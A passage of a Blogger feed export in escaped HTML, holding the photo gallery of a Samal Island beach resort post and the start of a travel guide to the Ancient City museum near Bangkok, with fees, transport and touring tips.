class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQKREuMSSLWRr0f_VL9-wb1_MEarQyg6xdp8WvsFxwhQnxQ9ya1kvDhQvQLrDW4QlUaScxWu9bPOSlUEfuoHdrQBMHZo09Wr6vXbNoyJaTm0ydCqO_o7fUeXJL0YkevVdGFud5EtGoIZvUj5xMmp25R3RcluGVtNrRvyoYg-9uOLiGvRD2DC0GRoQAX9TX\/s1080\/1000024900.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"591\" data-original-width=\"1080\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQKREuMSSLWRr0f_VL9-wb1_MEarQyg6xdp8WvsFxwhQnxQ9ya1kvDhQvQLrDW4QlUaScxWu9bPOSlUEfuoHdrQBMHZo09Wr6vXbNoyJaTm0ydCqO_o7fUeXJL0YkevVdGFud5EtGoIZvUj5xMmp25R3RcluGVtNrRvyoYg-9uOLiGvRD2DC0GRoQAX9TX\/w320-h175\/1000024900.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_oAM_IJG3KQ3_H85lKvy7yCIZoG7nDRFW49z4XQ51JyzkmHwIZG4Txf2PrnWgHHkYedZShY1r_WaweCP1EZ0gEgZX2w58dYYcRoAuBoELsimrQiVoqIzeuD-CXJXSAylZ3NbA3xjCCpDRzrBGTaHb4SeiPkiMd0FUSKKHF7I1Fi1fnS5TklNyBJpqBs71\/s1080\/1000024899.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"585\" data-original-width=\"1080\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_oAM_IJG3KQ3_H85lKvy7yCIZoG7nDRFW49z4XQ51JyzkmHwIZG4Txf2PrnWgHHkYedZShY1r_WaweCP1EZ0gEgZX2w58dYYcRoAuBoELsimrQiVoqIzeuD-CXJXSAylZ3NbA3xjCCpDRzrBGTaHb4SeiPkiMd0FUSKKHF7I1Fi1fnS5TklNyBJpqBs71\/w320-h173\/1000024899.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZcp2J5W10ovcIwPsKmRwstY29VXfMOWeZlmEctHoma9YZYA1CZLfCMpO2LMtyFrmOAxpApDms4CQpH0q6Z3JD28ktzx_YOBg1wS2CRxPNBTeiVYQzgRHIx1IqTdmYhb3Bcf2RKYXiiVDyMU_69-Iezp0YV0r_y6QBW6-DF4nLZBKXgqtRV7LhpNl28UL\/s1077\/1000024901.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"592\" data-original-width=\"1077\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZcp2J5W10ovcIwPsKmRwstY29VXfMOWeZlmEctHoma9YZYA1CZLfCMpO2LMtyFrmOAxpApDms4CQpH0q6Z3JD28ktzx_YOBg1wS2CRxPNBTeiVYQzgRHIx1IqTdmYhb3Bcf2RKYXiiVDyMU_69-Iezp0YV0r_y6QBW6-DF4nLZBKXgqtRV7LhpNl28UL\/w320-h176\/1000024901.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWay to the garden park from the beachfront\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG6kA0cEjUpCFYNsh0yYWhck_H2udOiBcu6NTW4w5mFD6Y6jvzcVO4Es9P_DxoDG3E0vFh7O_OWEFXkCFX_neOJcT2jOA-WRsAS5d4dedbCAB7bav_5jgxByRg5n7blsEN9P9KiDcEMNEd54ke3dfBFM1hMQsVdn9Cqbi4NJk4gSq3F9-_WMSR-lnoutxl\/s1080\/1000024905.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"553\" data-original-width=\"1080\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG6kA0cEjUpCFYNsh0yYWhck_H2udOiBcu6NTW4w5mFD6Y6jvzcVO4Es9P_DxoDG3E0vFh7O_OWEFXkCFX_neOJcT2jOA-WRsAS5d4dedbCAB7bav_5jgxByRg5n7blsEN9P9KiDcEMNEd54ke3dfBFM1hMQsVdn9Cqbi4NJk4gSq3F9-_WMSR-lnoutxl\/w320-h164\/1000024905.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGarden park of Paradise Island Beach Resort\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2wJHL9lah0LysqldxMmaCT7Xjl69pSzhwM_QaHpJ2hrN2ziTm71vDaNvVTKGH7dU3ucymNLj97Au59jnHEZpqjFOjbh7wogVIsjk2pgQmNvFa4fQ2IV96YLdN5HXDdT_-1zDOPVcu7pc5q1VOvxnopkubWcqyYQKOW7CFCkdFn2pMQqof8-Twa-WdqQJ\/s1080\/1000024906.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"555\" data-original-width=\"1080\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2wJHL9lah0LysqldxMmaCT7Xjl69pSzhwM_QaHpJ2hrN2ziTm71vDaNvVTKGH7dU3ucymNLj97Au59jnHEZpqjFOjbh7wogVIsjk2pgQmNvFa4fQ2IV96YLdN5HXDdT_-1zDOPVcu7pc5q1VOvxnopkubWcqyYQKOW7CFCkdFn2pMQqof8-Twa-WdqQJ\/w320-h164\/1000024906.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXcqNeix_4Qp17TTzqef5yZT56XHOAkdPki6hQxTmFjtdZZbRm80M9Ai5X2vqvTOdXam03Jg-Zc6221Zoce0lNVrXHEsqcwbvIZm5-ht0f9snLAYsZPAyFoLPIRtiS0EDxEaoTjY5EDpal1btOWaCY-rdGPj-LwZGEEInHVaPOyaLDSXttl8axll-M_Fw\/s1080\/1000024913.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"576\" data-original-width=\"1080\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXcqNeix_4Qp17TTzqef5yZT56XHOAkdPki6hQxTmFjtdZZbRm80M9Ai5X2vqvTOdXam03Jg-Zc6221Zoce0lNVrXHEsqcwbvIZm5-ht0f9snLAYsZPAyFoLPIRtiS0EDxEaoTjY5EDpal1btOWaCY-rdGPj-LwZGEEInHVaPOyaLDSXttl8axll-M_Fw\/w320-h171\/1000024913.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdFrhQFZrxVrJ27elkmwphqefNLP69dTT46CINSfE5PiqryX8Y25LWwIF60dW8tRZJn-t18sLGwN6gzfnKGCDsSD64e52IVD8hMvkZZJGr2VTS7pHNKC1ftDD6g0pWkysl1TNs5SeN4VP_foBhSw0D8ZlElJtjGu7w-rfiHrT8JJPsPuPK_d7uFu8_nsX7\/s1080\/1000024912.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"598\" data-original-width=\"1080\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdFrhQFZrxVrJ27elkmwphqefNLP69dTT46CINSfE5PiqryX8Y25LWwIF60dW8tRZJn-t18sLGwN6gzfnKGCDsSD64e52IVD8hMvkZZJGr2VTS7pHNKC1ftDD6g0pWkysl1TNs5SeN4VP_foBhSw0D8ZlElJtjGu7w-rfiHrT8JJPsPuPK_d7uFu8_nsX7\/w320-h177\/1000024912.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDtP7IHX5scoiZI7KEtPNvFjQ1I5z8Bop0fGxAjTSNawAXHPiqZQMPOuATCAFWK321YPfrU0B3dPZJj5qA3hWMeZjb6fzn1xvFD0i4xujVjhiXCGwy_WFv6vrYVzIysMZ3zrweq2A7GeVwxPEE39y8t441mbjUzFonjKb05DoGh0xsIemCAx8nUdXyrNK4\/s1080\/1000024910.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"592\" data-original-width=\"1080\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDtP7IHX5scoiZI7KEtPNvFjQ1I5z8Bop0fGxAjTSNawAXHPiqZQMPOuATCAFWK321YPfrU0B3dPZJj5qA3hWMeZjb6fzn1xvFD0i4xujVjhiXCGwy_WFv6vrYVzIysMZ3zrweq2A7GeVwxPEE39y8t441mbjUzFonjKb05DoGh0xsIemCAx8nUdXyrNK4\/w320-h175\/1000024910.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ73J71JCjcaLzfHOOGTbFJItR6EMptiXutY5tsYW2YxmGIeoxLyk_74s1QoLYms_E_C8mbMqw8m5tFF13QqxnfuQOV5bs_dZVJCwN0lg9wYPW39xa0e516unMe7fmio-WWW6NTZQcI9WVk3eLRLPak_9Uobpdaqi9OwHljGqu7IS6q7OpmMGjm3UpPbMs\/s1080\/1000024907.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"584\" data-original-width=\"1080\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ73J71JCjcaLzfHOOGTbFJItR6EMptiXutY5tsYW2YxmGIeoxLyk_74s1QoLYms_E_C8mbMqw8m5tFF13QqxnfuQOV5bs_dZVJCwN0lg9wYPW39xa0e516unMe7fmio-WWW6NTZQcI9WVk3eLRLPak_9Uobpdaqi9OwHljGqu7IS6q7OpmMGjm3UpPbMs\/s320\/1000024907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAviary area of Paradise Island Beach with exotic bird species\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUDE68La7E6yta-ZFG3gSqcBN-G-Ho0CVbzfAX7Fu5PDhR22iyWSDN0v8RvL8qRfSp5xOqAYsjYjSTgezridP-w-bqJ77BeHhuphopX1j8vFoWtNeOamrof3F_MqvgFKeDjf3ELyQya65QVyU28ayUtbMXG-kUU-hBs9BYLKtKX4wCu62Z8Sc4hHNRaEP\/s1080\/1000024908.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"586\" data-original-width=\"1080\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUDE68La7E6yta-ZFG3gSqcBN-G-Ho0CVbzfAX7Fu5PDhR22iyWSDN0v8RvL8qRfSp5xOqAYsjYjSTgezridP-w-bqJ77BeHhuphopX1j8vFoWtNeOamrof3F_MqvgFKeDjf3ELyQya65QVyU28ayUtbMXG-kUU-hBs9BYLKtKX4wCu62Z8Sc4hHNRaEP\/w320-h174\/1000024908.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibJUJwN3FGD_3n1z8hccWGL2dnssQSUVF4h6R3bRHkI31xFi6la1Ug5nTOqLI16qAgKCt1xxOGjaFtn0dozIYdsHHCvu0Gk7Q9JWRcjtIwD7vztcjIZnsG5ss6lRzYBjHgPLLGCgAWZOOejP15lhIJHU3pgC12sMz8gn_RnWm9T-i2ZAzcJntnqLObcSh6\/s1080\/1000024909.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"594\" data-original-width=\"1080\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibJUJwN3FGD_3n1z8hccWGL2dnssQSUVF4h6R3bRHkI31xFi6la1Ug5nTOqLI16qAgKCt1xxOGjaFtn0dozIYdsHHCvu0Gk7Q9JWRcjtIwD7vztcjIZnsG5ss6lRzYBjHgPLLGCgAWZOOejP15lhIJHU3pgC12sMz8gn_RnWm9T-i2ZAzcJntnqLObcSh6\/w320-h176\/1000024909.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhssBmQU38SnXkVACbbsYb-8afQPGV50FJ5Br1Kehf4CRsKxzRsK_QTTDREmwmAUgKx0DIF1OBt8Fe5CH3leU88wGsKqsVipeIJbTVYntXUKYXyyMCdaiaZCV5PVPLTdodsPwnJ8uGzWg35ipcU6XtjndtllBeFtBFjBYIudmAuG6jupkpnNyHhkTZBjlG7\/s1440\/1000025060.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"1440\" data-original-width=\"1440\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhssBmQU38SnXkVACbbsYb-8afQPGV50FJ5Br1Kehf4CRsKxzRsK_QTTDREmwmAUgKx0DIF1OBt8Fe5CH3leU88wGsKqsVipeIJbTVYntXUKYXyyMCdaiaZCV5PVPLTdodsPwnJ8uGzWg35ipcU6XtjndtllBeFtBFjBYIudmAuG6jupkpnNyHhkTZBjlG7\/w320-h320\/1000025060.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvJg-IN2HRORWTnXRAuhfct8ntSlT2bNm_iikY5_rd_KPzH-b8CvKYetxDXtM_zIumscJWo0M6d3DOGUeHl4e7mZTyeIYsJ3QPCA677ibZ37Cp9cPDG_f6ae5ISK_rDFkzlQ3hPuxKuqRU9f3utT71418wVEyG2BIhgTuWLAIGB_R8ao451-tjZ3rzop4\/s1440\/1000025061.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Paradise Island Samal Gourmand Traveler\" border=\"0\" data-original-height=\"1440\" data-original-width=\"1440\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvJg-IN2HRORWTnXRAuhfct8ntSlT2bNm_iikY5_rd_KPzH-b8CvKYetxDXtM_zIumscJWo0M6d3DOGUeHl4e7mZTyeIYsJ3QPCA677ibZ37Cp9cPDG_f6ae5ISK_rDFkzlQ3hPuxKuqRU9f3utT71418wVEyG2BIhgTuWLAIGB_R8ao451-tjZ3rzop4\/w320-h320\/1000025061.jpg\" title=\"Paradise Island Samal Gourmand Traveler\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpMWCAaNdodWsWdOasZN-tVO80_1_Ln-6uBmNFzw1eQLuXFduNUmiixfrKsvBtyyaeYkvUXUJHBQlRen3PG7tBx-u9WlP5QQuwsLPTxEVtqKis7bIC4rw8SB8qdpnexQLTO6myZrh54ox2ouETOXCaa57E2xuRI-PvltGWnEky3R_yso2Sc3p50LKz2tha\/s1440\/1000025065.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1440\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpMWCAaNdodWsWdOasZN-tVO80_1_Ln-6uBmNFzw1eQLuXFduNUmiixfrKsvBtyyaeYkvUXUJHBQlRen3PG7tBx-u9WlP5QQuwsLPTxEVtqKis7bIC4rw8SB8qdpnexQLTO6myZrh54ox2ouETOXCaa57E2xuRI-PvltGWnEky3R_yso2Sc3p50LKz2tha\/s320\/1000025065.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gourmandtravelguide.com\/feeds\/5546725872268027015\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1379912616516901703\/5546725872268027015?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/5546725872268027015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/5546725872268027015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gourmandtravelguide.com\/2025\/01\/day-tour-at-paradise-island-beach.html","title":"Day Tour at Paradise Island Beach Resort in Samal Island, Davao"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQArRhQL4U5xkSbH8CNgdYztoYo8Y86tJbPTUGMXWuRmNG8uS2bGrKulNCvgq618iiaWN9tHojX7_dPOq2QcCNU2mTT0AkUsO1l5KqfyHoJzq1kwVbtWqX7JpzN2SluldfJOQkxwxzvFGDxKL1yF_4rUu6bqAsnN1P-s2zRnDZKKTJW2596dTdzPxMPrcu\/s72-w320-h172-c\/1000024889.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379912616516901703.post-6719101677596594092"},"published":{"$t":"2025-01-21T14:02:00.006+08:00"},"updated":{"$t":"2025-01-22T08:53:05.569+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Thailand Trip 2024"}],"title":{"type":"text","$t":"Here's How To Explore the Ancient City in Thailand, the World's Largest Outdoor Museum"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpO2dqHkpC0IJeWZ_u5SXoPS3OccrlquaogXTRMw136cZdw4nZKhbL0FtotizB_4sY75f1E7peSYOEKFewNSP12WXi09OiNqlxUveuSJBqY-2F7_kj8nC0Nfxf1TQJ0Ao836g4RDiug4CxVKyvzifRWf5kZwd5wMRGbAzeZglTIUSbyu2mykAk-kfqnwk_\/s4080\/1000006046.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ancient City Thailand Gourmand Travel\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpO2dqHkpC0IJeWZ_u5SXoPS3OccrlquaogXTRMw136cZdw4nZKhbL0FtotizB_4sY75f1E7peSYOEKFewNSP12WXi09OiNqlxUveuSJBqY-2F7_kj8nC0Nfxf1TQJ0Ao836g4RDiug4CxVKyvzifRWf5kZwd5wMRGbAzeZglTIUSbyu2mykAk-kfqnwk_\/w320-h180\/1000006046.heic\" title=\"Ancient City Thailand Gourmand Travel\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOne of my favorite tourist spots in Thailand is the \u003Cb\u003EAncient City, also known as Ancient Siam or Muang Boran Museum\u003C\/b\u003E. It is located in the province of Samut Prakan, just outside Bangkok. It is closer to Suvarnabhumi Airport and since our hotel accommodation was just around the airport in Lat Krabang district, we reached the Ancient City (through a grab car ride) within 40 minutes. The grab ride rate from the hotel where we stayed was only 200 Baht.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThe Ancient City is dubbed as the world's largest outdoor museum. It is Thailand's cultural wonder that tourists should not be missed visiting. It is simply magnificent! I was stunned by its beautiful structures and replicas of Thailand's most iconic cultural landmarks.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVisiting this place feels like stepping back in time, to Thailand's golden past. It showcases the country's rich cultural heritage and history, so you get to know more about Thailand once you step in at The Ancient City.\u003C\/p\u003E\u003Cp\u003EAddress: 963 Sukhumvit Road Mueang Samut Prakan, Samut Prakan. Entrance fee for foreigners: 700 Baht for adults and 350 Baht for children. You can reach the area either by grab or bolt or by Thai baht bus (songthaew) from the BTS Skytrain Kheha station.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAccording to its information, The Ancient City was constructed by Thai businessman, Lek Viriyaphant (1914-2000) who was passionate about Thai history. It occupies over 200 acres in the shape of Thailand and is home to more than 100 Thai cultural landmarks.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThe replicas were constructed with the assistance of experts from the National Museum to ensure historical accuracy. Outstanding works include the former Grand Palace of Ayutthaya (destroyed in the Burmese invasion of 1767), Phimai Sanctuary in Nakhon Ratchasima, and Wat Khao Phra Viharn on the Cambo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EOur visit:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EWe visited Ancient City in October 2024. We booked our ride through Grab (200 Baht). We arrived there at 8:40 in the morning and at 9:10, we started our walking tour. Actually, visitors have many options to explore the place and maximize time:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EThrough a shuttle service (free), just approach them upon entering the park.\u003C\/li\u003E\u003Cli\u003EThrough renting a bike\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EThrough renting a golf cart\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EBut we decided to do a walking tour, exploring the place on our own, doing so many stopovers in every area, so the result we were not able to visit other important structures because we were short of time as we still needed to go to the Grand Palace in Bangkok, which is a wrong decision haha!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESo, this is a reminder to first-time visitors to Bangkok: Do not put in one day the Ancient City and the Grand Palace or other cultural landmarks in Bangkok, it's impossible to do this as the Ancient City is a big place. You need one day to explore the entire Ancient City.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWe were up to the Samphet Prasat Ayuthaya Kingdom and Ramayana Garden. It was already 1:00 in the afternoon (to think we started our walking tour at 9:10 in the morning! So you see how huge the area is!) and we needed to go to Bangkok to visit the Grand Palace but we did not make it also because of the huge volume of traffic. We reached the Grand Palace at 4:00 in the afternoon and it was already close.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHere's how to explore the Ancient City on your own without missing the point:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EYou can book your ticket online via Klook and just present the voucher to the information desk once you arrive in The Ancient City\u003C\/li\u003E\u003Cli\u003ELeave your hotel early, around 7:40AM if you're coming from Bangkok proper, travel time by car is approximately one hour. You may book your ride either Grab or Bolt, or you may choose BTS SkyTrain and disembark at Kheha station. From Kheha station, ride a Thai baht bus (20 baht) going to the Ancient City.\u003C\/li\u003E\u003Cli\u003ETo maximize your time, try availing the shuttle service within the park. Or if you know how to drive a cart or ride a bike, just rent, to explore the entire area.\u003C\/li\u003E\u003Cli\u003EThey will provide a map as your guide so take note of the important sites to visit.\u003C\/li\u003E\u003Cli\u003EOne of my favorite places is The Old Town Market, there are plenty of souvenir shops and food haha! You will be amazed also of this spot because it feels as though you are living in the ancient world.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EThere are plenty of food stalls inside the park in case you want to take your lunch or snacks there. The food and drinks are super affordable!\u003C\/li\u003E\u003Cli\u003EBut if you want to visit every spot, you may do the walking tour just like what we did, but you need one whole day to explore the entire area. So, set aside one day for Ancient City.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EYou can watch our video of the place in our Youtube channel:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EClick this link \u003Ca href=\"https:\/\/www.youtube.com\/@thegourmandtraveler\" target=\"_blank\"\u003EThe Gourmand Traveler\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere are some of our beautiful photos inside the park during our visit:\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 